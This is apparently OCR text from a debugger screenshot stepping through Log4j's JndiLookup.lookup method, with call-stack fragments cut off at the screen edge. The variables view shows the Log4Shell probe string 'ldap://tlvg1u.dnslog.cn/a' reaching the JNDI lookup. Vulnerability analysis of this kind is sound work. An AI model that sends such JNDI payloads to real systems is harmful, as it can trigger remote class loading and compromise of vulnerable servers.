 public String lookup(final LogEvent event, final String key) {
if (key == null) {
return null;
}
final String jndiName = convertJndiName(key);
try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {
final Object value = jndiManager.lookup(jndiName);
return value == null ? null : String.valueOf(value);
} catch (final NamingException e) {
LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
return null;
}
}
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
et)
this = {JndiLookup@1798}
up)
event = {MutableLogEvent@1352}
okup)
key = "ldap://tlvg1u.dnslog.cn/a"
og4j.core.lookup)
jndiName = "ldap://tlvg1u.dnslog.cn/a"
re.lookup)
jndiManager = {JndiManager@1794}
re.lookup)
lookup)
g.log4j.core.patte
e.pattern)